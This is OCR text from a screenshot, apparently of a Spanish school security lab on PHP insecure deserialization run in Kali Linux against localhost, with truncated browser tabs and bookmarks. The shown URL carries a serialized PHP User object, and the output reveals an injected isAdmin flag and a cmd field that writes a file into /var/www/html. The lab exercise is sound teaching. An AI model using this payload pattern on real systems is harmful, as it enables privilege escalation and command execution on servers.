 IES Valle del Je
Log in to the s
Generador de Obj
Explotación y
localhost/Most
Generador de Obj
Recibidos (2.5
IES Valle del Je
PPS: Unidad 3
localhost/MostrarObjeto.php?data=O%3A4%3A"User"%3A3%3A{s%3A8%3A"username"%3Bs%3A4%3A"Raul"%3Bs%3A7%3A"isAdmin"
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
https://github.com/Ac...
Exploit-DB
Google Hacking DB
OffSec
Objeto deserializado:
User Object
(
[username] => Raul
[isAdmin] => 1
[cmd] => echo "servidor hackeado" > /var/www/html/servidorhackeado.tmp
)